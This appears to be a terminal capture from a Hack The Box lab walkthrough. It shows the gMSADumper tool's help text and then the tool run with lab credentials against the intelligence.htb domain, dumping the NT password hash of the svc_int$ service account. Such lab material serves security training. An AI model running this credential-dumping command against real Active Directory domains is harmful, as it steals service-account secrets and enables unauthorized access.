 ┌──(root㉿kali)-[/opt/gMSADumper]
└─# python3.9 gMSADumper.py --help
usage: gMSADumper.py [-h] [-u USERNAME] [-p PASSWORD] [-k] [-l LDAPSERVER] -d DOMAIN
Dump gMSA Passwords
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --username USERNAME
username for LDAP
-p PASSWORD, --password PASSWORD
password for LDAP (or LM:NT hash)
-k, --kerberos use kerberos authentication
-l LDAPSERVER, --ldapserver LDAPSERVER
LDAP server (or domain)
-d DOMAIN, --domain DOMAIN
Domain
┌──(root㉿kali)-[/opt/gMSADumper]
└─# python3.9 gMSADumper.py -d intelligence.htb -u 'Ted.Graves' -p 'Mr.Teddy'
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::6bf735e60852b92212d512a4deadcfea
┌──(root㉿kali)-[/opt/gMSADumper]
└─#